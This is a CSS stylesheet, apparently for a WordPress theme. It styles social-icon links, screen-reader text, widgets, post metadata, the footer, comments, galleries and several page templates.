.social-navigation a[href*="getpocket.com"]:before {
	content: "\f224";
	background: #ee4056;
}
.social-navigation a[href*="polldaddy.com"]:before {
	content: "\f217";
	background: #bc0b0b;
}
.social-navigation a[href*="reddit.com"]:before {
	content: "\f222";
	background: #ff4500;
}
.social-navigation a[href*="stumbleupon.com"]:before {
	content: "\f223";
	background: #ec4b24;
}
.social-navigation a[href*="tumblr.com"]:before {
	content: "\f214";
	background: #32506d;
}
.social-navigation a[href*="twitter.com"]:before {
	content: "\f202";
	background: #1dcaff;
}
.social-navigation a[href*="vimeo.com"]:before {
	content: "\f212";
	background: #aad450;
}
.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before {
	content: "\f205";
	background: #21759b;
}
.social-navigation a[href*="youtube.com"]:before {
	content: "\f213";
	background: #cc181e;
}
.social-navigation a[href*="mailto:"]:before {
	content: "\f410";
	background: #000;
}
.social-navigation a[href*="spotify.com"]:before {
	content: "\f515";
	background: #00e461;
}
.social-navigation a[href*="twitch.tv"]:before {
	content: "\f516";
	background: #6441a5;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: .875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 1.4375rem .875rem;
	text-decoration: none;
	top: 37px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin: .875em 1.75em .875em 0;
}

.alignright {
	display: inline;
	float: right;
	margin: .875em 0 .875em 1.75em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: .875em auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.hentry:before,
.hentry:after,
.page-header:before,
.page-header:after,
.comment-body:before,
.comment-body:after {
	content: "";
	display: table;
}

.clear:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.hentry:after,
.page-header:after,
.comment-body:after {
	clear: both;
}

.clear {
	clear: none;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	font-size: 14px;
	font-size: .875rem;
	margin: 0 0 3.5em;
	overflow: hidden;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	text-decoration: underline;
}
.error404 .widget {
	margin-top: 1.75em;
}
.widget-title,
.widgettitle {
	font-size: 18px;
	font-size: 1rem;
	margin-bottom: .875em;
}
.widget ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget ul ul {
	padding-left: .875em;
}
.widget li {
	list-style: none;
	padding-top: .4375em;
}
.widget ul ul li:before {
	content: "-";
	display: inline-block;
	margin-left: -.875em;
	margin-right: .4375em;
}

/* Calendar */

.widget_calendar td {
	border: 1px solid #000;
	text-align: center;
}
.site-footer .widget_calendar td {
	border: 2px solid #262626;
}
.widget_calendar th {
	border: 1px solid #000;
	font-weight: bold;
}
.site-footer .widget_calendar th {
	border: 2px solid #262626;
}
td#prev {
	font-style: italic;
	text-align: left;
}
td#next {
	font-style: italic;
	text-align: right;
}
.widget_calendar caption {
	border: 1px solid #000;
}
.site-footer .widget_calendar caption {
	background: #262626;
}

/* Recent Comments */
.widget_recent_comments a {
	font-style: italic;
}
.widget_recent_comments .comment-author-link,
.widget_recent_comments .comment-author-link a {
	font-style: normal;
	font-weight: bold;
}

/* Archives */
.widget .post-count {
	background: white;
	float: right;
	letter-spacing: 1px;
	padding-left: .4375em;
	position: relative;
	z-index: 1;
}
.site-footer .widget .post-count {
	background: #000;
}
.widget_archive li,
.widget_categories li {
	position: relative;
}
.widget_categories ul ul li:before {
	display: none;
}
.widget_archive a,
.widget_categories a {
	background-color: white;
	padding-right: .4375em;
}
.site-footer .widget_archive a, 
.site-footer .widget_categories a {
	background-color: #000;
}
.widget_archive a:after,
.widget_categories a:after {
	border-bottom: 1px solid;
	content: "";
	display: inline-block;
	position: absolute;
		left: 0;
		top: 18px;
	width: 100%;
	z-index: -1;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
	margin-left: 1px;
}

/* Search */
.widget_search .search-submit {
	display: none;
}
.site-footer .widget_search {
	border-bottom: 2px solid #262626;
}
.site-footer form.search-form {
	border-bottom: none;
}

/* */
.widget_rss li {
	margin-top: .4375em;
	padding-top: .4375em;
}
.rsswidget {
	font-weight: bold;
}
.rss-date {
	display: block;
	font-style: italic;
	width: 100%;
}

/* Tagcloud */
.tagcloud a {
	border: 1px solid #000;
	padding: 2px 8px;
}

#secondary .widget-title {
	border-bottom: 3px solid #f6f6f6;
	text-align: center;
	color: #000;
	padding: 13px 10px;
	position: relative;
	margin-bottom: 25px;
}

/* Custom Recent Post Widget */
#secondary .widget_pena_recent_post .entry-title,
.site-footer .widget_pena_recent_post .entry-title {
	font-size: 20px;
	font-size: 1.25rem;
	padding-top: 10px;
}
#secondary .widget_pena_recent_post .entry-content a,
.site-footer .widget_pena_recent_post .entry-content a {
	border: none;
}
.site-footer .widget_pena_recent_post .entry-content a {
	color: #efefef;
}
.site-footer .widget_pena_recent_post .entry-content a:hover {
	color: #fff;
}
.blog #secondary .entry-content,
.blog .site-footer .entry-content {
	float: none;
	margin: 0;
	width: 100%;
}
.blog .site-footer .entry-meta span.posted-on a, 
.single .site-footer .entry-meta span.posted-on a, 
.archive .site-footer .entry-meta span.posted-on a {
	border: none;
}



/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	border: 3px solid #f6f6f6;
	display: block;
	padding: 20px;
}

.hentry {
	margin-bottom: .4375em;
}

.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.entry-content {
	margin: 0 0 3.5em;
}

.page-content {
	margin: 1.75em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.75em;
}

/*-- Posts */
.fixed-menu .blog,
.fixed-menu .single,
.fixed-menu .search,
.fixed-menu .archive {
	padding-top: 130px;
}
.home .blog {
	padding-top: 40px;
}
.fixed-menu .basic {
	padding-top: 85px;
}
.alternative-menu .blog,
.alternative-menu .single,
.alternative-menu .archive,
.alternative-menu .search {
	margin-top: 60px;
}
.post-type-archive-give_forms.standard-menu .blog,
.single-give_forms.standard-menu .single,
.woocommerce.standard-menu .blog {
	margin-top: 0;
}
.admin-bar.fixed-menu .blog,
.admin-bar.fixed-menu .single,
.admin-bar.fixed-menu .search,
.admin-bar.fixed-menu .archive {
	padding-top: 80px;
}
.admin-bar.fixed-menu .basic {
	padding-top: 40px;
}
.admin-bar.fixed-menu .custom-header {
	margin-top: 40px;
	margin-bottom: -50px;
}
.fixed-menu .custom-header {
	margin-top: 85px;
	margin-bottom: -100px;
}
.entry-title {
	font-size: 29px;
	font-size: 1.8125rem;
	margin: 0 0 .4375em;
}
.entry-title br { 
	display: none;
}
* {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.sidebar-right-layout .wp-post-image,
.single .wp-post-image,
.page .wp-post-image {
	margin-bottom: .875em;
}
.top .wp-post-image {
	margin-bottom: 0;
}
.entry-meta,
.entry-footer {
	font-size: 14px;
	font-size: .875rem;
}
.entry-meta {
	margin: 0 0 1.75em;
}
.entry-meta a:hover,
.entry-meta a:focus,
.entry-meta a:active,
.logged-in-as a:hover,
.logged-in-as a:focus,
.logged-in-as a:active,
.single .entry-footer a:hover,
.single .entry-footer a:focus,
.single .entry-footer a:active {
	text-decoration: underline;
}
.blog .entry-meta a,
.single .entry-meta a,
.search .entry-meta a,
.archive .entry-meta a {
	color: #777;
	font-weight: 300;
	font-style: italic;
	text-transform: none;
}
.blog .entry-meta .posted-on a,
.single .entry-meta .posted-on a,
.search .entry-meta .posted-on a,
.archive .entry-meta .posted-on a {
	border-right: none;
}
.blog .entry-meta  a:hover,
.single .entry-meta a:hover,
.search .entry-meta a:hover,
.archive .entry-meta a:hover {
	color: #000;
}
.archive .customwidget .posted-on {
	margin-bottom: -1px;
}
.blog .grid .entry-meta span.posted-on {
	margin-bottom: 0;
}
.blog .grid-post .entry-meta p {
	margin-bottom: 0;
}
.archive .grid-post .entry-meta p {
	margin-bottom: 1em;
}
.singular .entry-meta:after {
	width: 12.5%;
}
.single .entry-meta {
	margin-bottom: 2.5em;
}
.single .entry-meta span {
	margin: 0;
}
.blog .entry-meta span,
.archive .entry-meta span,
.search .entry-meta span,
.entry-footer span {
	clear: both;
	display: block;
	width: 100%;
}
.page-header {
	margin: 0 0 3.5em;
}
.page-title {
	font-size: 29px;
	font-size: 1.8125rem;
}
.page-links {
	word-spacing: 3px;
}
.sidebar-right-layout.grid .twocolumn .hentry,
.sidebar-right-layout.grid .threecolumn .hentry {
	margin-bottom: 3.5em;
}
.titlecomment {
	display: inline-block;
	margin-top: 1.5em;
}
.titlecomment h4 {
	margin: 0;
}
.author-info {
	border: 3px solid #f6f6f6;
	padding: 3%;
	margin: .5em 0 0 0;
}
.author-info p {
	margin-bottom: 0
}
.author-info .avatar {
	height: 72px;
	width: 72px;
}
.author-title {
	font-size: 14px;
	font-size: .875rem;
	text-transform: uppercase;
	margin-bottom: .3px;
	font-weight: 700;
	padding-bottom: 4px;
	display: inline-block;
}
.author-bio span {
	display: block;
}
a.author-link {
	display: inline-block;
	margin-top: 0.35em;
	text-decoration: underline;
}
.blog .list-layout .entry-meta span.posted-on, 
.single .list-layout.entry-meta span.posted-on, 
.search .list-layout .entry-meta span.posted-on, 
.archive .list-layout.entry-meta span.posted-on {
	border: none;
	margin-top: -10px;
	margin-bottom: 10px;
	background: #000;
	display: block;
	padding: 5px 20px;
	font-size: 13px;
	font-size: .8125rem;
	font-style: normal;
	text-align: center;
}
.list-layout .entry-meta span.posted-on a{
	color: #fff;
}
.no-sidebar .two-third.main {
	width: 100%;
}
.blog .entry-content .excerpt-link {
	margin-left: 5px;
}

/*-- Footer */

.site-footer {
	background: #000;
	color: #fff;
	font-size: 14px;
	font-size: .875rem;
	margin-bottom: 1.5em;
	padding: .3em 0;
}
.site-footer a {
	color: #fff;
}
.site-footer .textwidget a {
	border-bottom: none;
}
.site-footer a.button {
	border: none;
	background: #20c9f3;
	color: #000;
	font-family: 'Montserrat', Arial, sans-serif;
	padding: 8px 15px;
	text-transform: uppercase;
	border-radius: 2px;
}
a.blue {
	border: none;
	background: #20c9f3;
	color: #000;
	font-family: 'Montserrat', Arial, sans-serif;
	padding: 8px 15px;
	text-transform: uppercase;
	border-radius: 2px;
}
a.lila {
	border: none;
	background: #980560;
	color: #fff;
	font-family: 'Montserrat', Arial, sans-serif;
	padding: 8px 15px;
	text-transform: uppercase;
	border-radius: 2px;
}
a.lila:visited,
a.lila:active,
a.lila:focus {
	color: #fff;
}
a.blue:hover,
a.lila:hover,
.button {
	background: #000;
	color: #fff;
}
.site-footer a.blue:hover,
.site-footer a.blue:visited,
.site-footer a.blue:active {
	color: #000;
}
.site-footer a:hover,
.site-footer a:visited,
.site-footer a:active {
	color: #fff;
}
.site-footer.custom {
	border-top: none;
	border-bottom: none;
	padding: 0;
}
.footer-widgets.clear {
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
	padding: 30px 0 10px 0;
	margin:0 5px;
}
.site-info .sep {
	clear: both;
	display: block;
	visibility: hidden;
	width: 100%;
	height: 0;
}
.widget-area #jetpack-subscribe-label {
	clip: rect(1px 1px 1px 1px);
	position: absolute;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.site-info {
	padding: 0 0 20px 0;
}
.gallery-item a {
	border: none;
}
.site-footer .jetpack_subscription_widget form,
.site-footer .es_widget_form {
	background: #262626;
	padding: 5% 5% 1% 5%;
}
.site-footer .widget-title {
	color: #fff;
}
.jetpack_subscription_widget input[type="submit"],
.es_widget_form input[type="button"] {
	border: none;
	background: #20c9f3;
	color: #000;
	font-family: 'Montserrat', Arial, sans-serif;
	font-weight: 300;
	font-size: 14px;
	font-size: 0.875rem;
	padding: 8px 15px;
	text-transform: uppercase;
	border-radius: 2px;
}
.jetpack_subscription_widget input[type="submit"]:hover,
.es_widget_form input[type="button"]:hover {
	background: #000;
	color: #fff;
}
.jetpack_subscription_widget input[type="submit"]:hover,
.es_widget_form input[type="button"]:hover {
	text-decoration: underline;
}
body .es_textbox_class {
	width: 100%;
}
.jetpack_subscription_widget #subscribe-email input {
	padding: 3px 6px;
}
.site-footer .widget {
	margin: 0 0 1.5em;
}
.widget_wpcom_social_media_icons_widget .genericon {
	font-size: 20px;
}
.singular .site-content .widget-area.footer-menu,
.widget-area.footer-menu {
	border-top: 2px solid #262626;
	float: none;
	overflow: hidden;
	padding: 10px 0;
	width: 100%;
}
.footer-menu .widget_nav_menu li {
	font-family: 'Montserrat', Arial, sans-serif;
	font-weight: 400;
	font-size: 13px;
	font-size: 0.8125rem;
	display: inline-block;
	padding: 0 20px 0 0;
	text-transform: uppercase;
}
.footer-menu .widget_nav_menu li a {
	color: #777;
}
.footer-menu .widget_nav_menu li a:hover {
	color: #fff;
}

.site-footer .menu-social-menu-container li {
	display: inline-block;
	margin-right: 5px;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comments-area {
	margin: 0 0 3.5em;
}
#respond {
	background: #f6f6f6;
	padding: 2em;
}
#comments textarea {
	background: #fff;
}
#comments input[type="text"], 
#comments input[type="email"], 
#comments input[type="url"], 
#comments input[type="password"] {
	background: #fff;
}
#comments input[type="submit"] {
	background: #20c9f3;
	border: none;
	color: #000;
	padding: 5px 10px;
	border-radius: 2px;
}
#comments input[type="submit"]:hover {
	background: #000;
	color: #fff;
	text-decoration: underline;
}
.comment-list {
	list-style: none;
	margin: 0 0 3.5em;
	padding: 0;
}
.comment-list .children {
	list-style: none;
}
.comment-content a,
.entry-content a {
	word-wrap: break-word;
}
.comment-meta {
	font-size: 14px;
	font-size: .875rem;
	font-style: italic;
	margin: 0 0 1.75em;
}
.comment .comment-metadata span {
	margin: 0 .75em 0 0;
}
.comment span.reply + span.edit-link:before {
   content: "|";
   padding-right: .25em;
}
span.edit-link a {
	display: inline;
}
.comment-author {
	clear: both;
	display: block;
	font-size: 18px;
	font-size: 1rem;
	font-style: normal;
	font-weight: bold;
	position: relative;
}
.comment .avatar {
	float: left;
	margin-right: .875em;
}
.says {
	display: none;
}
.comment-list .comment {
	margin-top: 1.5em;
}
h2.comments-title {
	margin-bottom: 2.5em;
}
.bypostauthor {
	display: block;
}
.no-comments {
	font-size: 14px;
	font-size: .875rem;
	font-style: italic;
	margin: 1.75em 0;
}
#cancel-comment-reply-link {
	float: right;
}
.comment-form label {
	margin-right: .875em;
	width: 7em;
}
.form-allowed-tags,
.form-allowed-tags code {
	font-size: 13px;
	font-size: .8125rem;
}
.comment-subscription-form {
	margin-bottom: 0.4375em;
}

p.comment-form-cookies-consent input {
	margin: 0 10px 0 0;
	width: auto;
}

.comment-form-cookies-consent label {
	display: inline;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	max-width: 100%;
	padding: 0;
	margin-bottom: 1.75em;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	font-size: 14px;
	font-size: .875rem;
	font-style: italic;
	position: relative;
}
.wp-caption-text:after {
	border-top: 1px solid;
	clear: both;
	content: "";
	display: block;
	margin-top: .875em;
	padding-top: .875em;
	width: 25%;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.75em;
}

.gallery-item {
	display: inline-block;
	padding: 0.4375em;
	margin: 0;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}


/*--------------------------------------------------------------
# Page Templates
--------------------------------------------------------------*/
/* Front Page */
.frontpage {
	padding-top: 2em;
}
.frontpage .hentry {
	margin-bottom: 2em;
}
.frontpage h2.widget-title {
	margin-top: 40px;
}
#secondary h2.widget-title, 
.site-footer.custom h2.widget-title {
	margin-top: 0;
}
.news .two-third .entry-content a {
	border-bottom: none;
}
.featured-content {
	background: #fff;
	border-bottom: 1px solid #efefef;
	border-right: 1px solid #efefef;
	display: block;
	margin-top: -10px;
	position: relative;
	padding: 10px;
	text-align: center;
}
.singular .featured-content h2 {
	font-size: 20px;
	font-size: 1.25rem;
	padding-top: 10px;
}
.singular .featured-content .date {
	color: #999999;
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: 500;
	font-style: italic;
	margin-bottom: 12px;
	text-transform: none;
}
.singular .featured-content .category {
	font-size: 12px;
	font-size: 0.75rem;
	font-style: italic;
}
.singular .featured-content .category {
	font-size: 12px;
	font-size: 0.75rem;
	font-style: italic;
}
.featured-content .author-name {
	display: none;
}
.top .widget_pena_featured_post {
	margin-bottom: 1.5em;
}
.top {
	overflow: hidden;
}
.frontpage .main-content {
	text-align: center;
}
.entry-content a.button {
	border: none;
	background: #20c9f3;
	color: #000;
	font-family: 'Montserrat', Arial, sans-serif;
	padding: 8px 15px;
	text-transform: uppercase;
}
.entry-content a.button:hover {
	background: #000;
	color: #fff;
	text-decoration: underline;
}
span.blue {
	color: #20c9f3;
}
span.lila {
	color: #980560;
}
.frontpage .widgetized-content .widget {
	font-size: 18px;
	font-size: 1rem;
	margin: 0;
}
#promo {
	background: #000;
	color: #fff;
}
.site-footer.custom #promo {
	border-bottom: 2px solid #000;
	border-top: 2px solid #000;
	margin-bottom: 0;
}
#promo p,
.site-footer.custom #promo p {
	float: left;
	margin: 0;
	padding: 20px;
}
#promo a {
	background: #20c9f3;
	color: #000;
	float: right;
	padding: 20px 18px;
	text-transform: uppercase;
}
.site-footer.custom #promo a {
	background: #20c9f3;
	color: #000;
	float: right;
	padding: 22px 18px;
	text-transform: uppercase;
}
#secondary #promo,
.site-footer #promo {
	margin-bottom: 0;
}
#secondary #promo p,
.site-footer #promo p {
	float: none;
	font-size: 18px;
	font-size: 1rem;
	padding: 20px 10px;
}
#secondary #promo a,
.site-footer #promo a {
	display: block;
	float: none;
	padding: 10px 15px;
	text-align: center;
}
#promo a:hover {
	background: #000;
	color: #fff;
}
#promo a:after {
	content: "\203A";
	display: block;
	font-size: 23px;
	font-size: 1.4375rem;
	line-height: 1;
	vertical-align: middle;
	text-decoration: inherit;
	font-weight: normal;
	font-style: normal;
	display: inline-block;
	margin: -6px 0 0 15px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
#promo a:hover:after {
	text-decoration: none;
}
.widgetized-content .widget-title {
	border-bottom: 2px solid #000;
	padding-bottom: 10px;
}
.news .two-third .customwidget .entry-title {
	font-size: 20px;
	font-size: 1.25rem;
	padding-top: 10px;
}
.page-template-grid-template .customwidget .entry-content a {
	display: inline-block;
}
.customwidget .more-link {
	display: block;
	margin-top: 15px;
	font-style: normal;
	font-weight: 600;
}
.archive .customwidget .more-link {
	display: inline-block;
}
.blog .customwidget .more-link {
	display: inline-block;
}
.customwidget .entry-meta {
	border: 1px solid #777;
	display: inline-block;
	padding: 2px 10px;
	font-size: 13px;
	font-size: .8125rem;
	font-style: normal;
	margin: 0 0 15px 0;
}
.customwidget .entry-meta p {
	margin: 0;
}
.archive .customwidget .entry-meta p {
	margin: 0 0 15px 0;
}
.customwidget .posted-on {
	font-weight: 600;
	text-transform: uppercase;
}
.customwidget span.posted-on a {
	color: #777;
	font-weight: 300;
	font-style: italic;
	text-transform: none;
}
.customwidget .entry-meta:after {
	border: none;
}
.customwidget .hentry {
	margin: 0;
}
.singular .site-content .secondblock .widget-area {
	width: 100%;
}
.onecolumn {
	position: relative;
}
.site-footer.custom .widget-title {
	background: #fff;
	padding-bottom: 10px;
}
#secondary .widget {
	border: 3px solid #f6f6f6;
	padding: 20px;
}
#secondary .widget.widget_pena_order_block {
	border: none;
	padding: 0;
}
.news .two-third .widget {
	font-size: 16px;
	font-size: 1rem;
}
.news .two-third .widget.widget_pena_recent_post {
	margin: 0;
}
.header {
	background: no-repeat center;
	background-size: cover;
}
.homepage {
	background: #000;
}
.intro .homepage .hentry {
	margin-bottom: 0;
}
.inner-page {
	width: 100%;
	background: #fff;
}
.section {
	padding: 32% 0 7% 0;
	position: relative;
}
.admin-bar.fixed-menu .intro .section {
	padding: 16% 0 7% 0;
	position: relative;
}
.page-template-involved-template .section {
	background: #000;
}
.page-template-about-template .section {
	background: #000 no-repeat center;
	background-size: cover;
}
.page-template-involved-template .section.fixed {
	padding: 34% 0 4% 0;
}
.page-template-involved-template.standard-menu .section.fixed,
.page-template-involved-template.alternative-menu .section.fixed {
	padding: 9% 0 1% 0;
}
.standard-menu .section,
.alternative-menu .section {
	padding: 7% 0;
}
.page .section.pages {
	padding: 10% 0 5% 0;
	position: relative;
}
.page.standard-menu .section.pages,
.page.alternative-menu .section.pages {
	padding: 17% 0 5% 0;
	position: relative;
}
.fixed-menu .section.pages {
	padding: 45% 0 5% 0;
	position: relative;
}
.admin-bar.fixed-menu .section.pages, 
.admin-bar.is-singular.fixed-menu .section.pages {
	padding: 27% 0 5% 0;
}
.page.fixed-menu.admin-bar .section.pages.without-featured-image {
	padding: 20% 0 0 0;
}
.page.fixed-menu .section.pages.without-featured-image {
	padding: 32% 0 0 0;
}
.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
	padding: 32% 0 3% 0;
}
.standard-menu .section {
	padding: 7% 0;
}
.block-five .section {
	padding: 10% 0 2% 0;
}
.section.pages h1 {
	color: #fff;
	position: relative;
	text-align: center;
	z-index: 100;
}
.section.fixed .overlay {
	opacity: 0.55;
	background: #000;
}
.content-caption {
	background: rgba(0,0,0,.6);
	max-width: 100%;
	left: 0;
	padding: 5% 5% 10% 5%;
	position: relative;
	text-align: center;
}
.content-caption .entry-content {
	color: #fff;
	margin-bottom: 0;
	padding: 0;
}
.content-caption .entry-content p {
	font-weight: 300;
	font-size: 16px;
	font-size: 1rem;
}
.content-caption .entry-content h1,
.content-caption .entry-content h2,
.content-caption .entry-content h3,
.content-caption .entry-content h4,
.content-caption .entry-content h5,
.content-caption .entry-content h6 {
	color: #fff;
	font-family: 'Merriweather', Times, serif;
	font-weight: 900;
	margin-top: 0;
	text-transform: none;
}
.content-caption .entry-content .button {
	border-radius: 2px;
	color: #fff;
	background: #980560;
	font-size: 14px;
	font-size: .875rem;
	font-style: normal;
	padding: 12px 25px;
	display: block;
	margin-bottom: -50px;
	text-align: center;
}
.call-to-action {
	text-align: center;
}
.call-to-action .one-fourth,
.call-to-action .one-third {
	margin: 0;
	border-right: 1px solid #e1e1e1;
	border-bottom: 3px solid transparent;
}
.call-to-action .one-fourth:nth-child(1),
.call-to-action .one-fourth:nth-child(4),
.call-to-action .one-third:nth-child(1) {
	border-bottom-color: #20c9f3;
}
.call-to-action .one-fourth:nth-child(2),
.call-to-action .one-third:nth-child(2) {
	border-bottom-color: #000;
}
.call-to-action .one-fourth:nth-child(3),
.call-to-action .one-third:nth-child(3) {
	border-bottom-color: #980560;
}
.widget-area-front.top-part {
	margin: 25px;
}
.widget-area-front.top-part .widget-title {
	margin-top: 2em;
}
.widget.widget_pena_action_buttons,
.widget.widget_pena_action_buttons_four {
	margin-left: -40px;
	margin-right: -40px;
	margin-top: -2em;
}
.call-to-action .one-fourth,
.call-to-action .one-third {
	padding: 30px 20px;
}
.call-to-action img {
	margin-right: 15px;
	display: inline-block;
	vertical-align: middle;
	transition: all 0.4s ease-in-out 0s;
}
.call-to-action a {
	font-size: 18px;
	line-height: 28px;
	font-style: italic;
	text-decoration: underline;
	display: inline-block;
	vertical-align: middle;
	transition: all 0.4s ease-in-out 0s;
}
.inner .block-one {
	padding-top: 60px;
	text-align: center;
}
.inner .top-part .widget.widget_pena_action_buttons {
	margin: 0 -25px -20px -25px;
}
.block-one .hentry {
	margin-bottom: 0;
}
.block-one .entry-content { margin: 0 0 1.5em; }
.block-one .entry-content .child-pages {
	margin-top: 40px;
}
.block-one .entry-content .child-pages p {
	font-size: 16px;
	font-size: 1rem;
	font-style: normal;
}
.block-one .entry-content .post-thumbnail a,
.second-block .entry-content .post-thumbnail a,
.block-three .entry-content .post-thumbnail a {
	border: none;
}
.block-one .child-pages h2 {
	font-size: 22px;
	font-size: 1.375rem;
}
.block-one .child-pages h2 a,
.block-three .child-pages h2 a {
	border-bottom: none;
}
.block-one .child-pages h2 a:hover,
.block-three .child-pages h2 a:hover {
	border-bottom: 2px solid #000;
}
.block-one .child-pages .hentry {
	margin-bottom: 0;
}
.block-one .entry-content .button {
	border-radius: 2px;
	font-size: 18px;
	font-size: 1.125rem;
	font-style: normal;
	font-weight: 500;
	padding: 15px 40px;
}
.overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0.35;
	background: #fff;
}
.section.pages .overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0.35;
	background: #000;
}
.second-block .section,
.standard-menu .second-block .section {
	text-align: center;
	padding: 2% 0;
}
.block-two-content {
	position: relative;
	z-index: 10;
}
.block-three {
	margin-top: 40px;
}
.block-three .child-pages h2 {
	font-size: 37px;
	font-size: 2.3125rem;
	font-weight: 400;
	text-transform: none;
}
.block-three .hentry,
.block-three .entry-content,
.info .hentry {
	margin-bottom: 0;
}
.info {
	background: #20c9f3;
	width: 100%;
	overflow: hidden;
}
.info .content.site-content {
	background: #20c9f3;
	overflow: hidden;
	position: relative;
}
.info .entry-content {
	margin: 0;
}
.info_pic {
	display: block;
	background-repeat: no-repeat;
	background-size: 0;
}
.info_details {
	display: block;
}
.info_details .entry-inner {
	float: none;
	padding: 10% 0;
	width: 100%;
}
.info .entry-content a.button,
.info .entry-content a.more-link {
	border: 2px solid #000;
	background: #20c9f3;
	color: #000;
	display: inline-block;
	font-family: 'Montserrat', Arial, sans-serif;
	padding: 8px 15px;
	text-transform: uppercase;
	border-radius: 2px;
}
.info .entry-content a.button:hover,
.info .entry-content a.more-link:hover {
	background: #000;
	color: #fff;
	text-decoration: underline;
}
.site.news {
	margin-top: 0;
}
.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-caption-inside a, 
.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-caption-inside .soliloquy-fc-title-link, 
.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-caption-inside .soliloquy-fc-read-more,
.page .soliloquy-container a {
	color: #20c9f3;
}
.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, 
.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item:hover, 
.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover {
	background: #20c9f3;
}
.block-five {
	color: #fff;
	text-align: center;
}
.block-five .entry-content a.more-link {
	color: #fff;
}
.block-five .entry-content {
	margin: 0;
	position: relative;
	z-index: 10;
}
.block-five h2.entry-title {
	color: #fff;
}
.block-five a.lila {
	border: none;
	background: #980560;
	color: #fff;
	display: inline-block;
	font-family: 'Montserrat', Arial, sans-serif;
	margin-bottom: 10px;
	padding: 8px 15px;
	text-transform: uppercase;
	border-radius: 2px;
}
a.lila:hover,
a.blue:hover {
	text-decoration: underline;
}
.block-five a.blue {
	border: none;
	background: #20c9f3;
	color: #000;
	display: inline-block;
	font-family: 'Montserrat', Arial, sans-serif;
	margin-bottom: 10px;
	padding: 8px 15px;
	text-transform: uppercase;
	border-radius: 2px;
}
.block-five a.blue:hover,
.block-five a.lila:hover {
	background: #000;
	color: #fff;
	text-decoration: underline;
}
a.lila,
a.blue,
a.button {
	display: inline-block;
	margin-bottom: 10px;
}
.page-template-main-template-one .intro {
	position: relative;
}
.page-template-main-template-one .inner-page {
	margin-top: 0;
}

/* About Page */
.site.about {
	padding-top: 2%;
}
.block-six .hentry {
	margin-bottom: 0;
}
.center {
	margin-bottom: 40px;
	text-align: center;
}
.block-six .entry-content a {
	border-bottom: none;
}
.singular .block-six .columns .entry-title,
.page-template-involved-template.singular .columns .entry-title,
.page-template-grid-template.singular .columns .entry-title {
	font-size: 22px;
	font-size: 1.375rem;
}
.block-six .entry-content {
	margin: 0 0 1.5em;
}
.page-template-about-template .page-content .hentry {
	margin: 0;
}
.page-template-about-template .textwidget a, 
.page-template-about-template .comment-content a {
	border-bottom: none;
}
.standard-menu .featured-image,
.alternative-menu .featured-image {
	margin-bottom: 40px;
}

/*-- Involved Page */
.involved .block-five {
	margin-bottom: 60px;
}
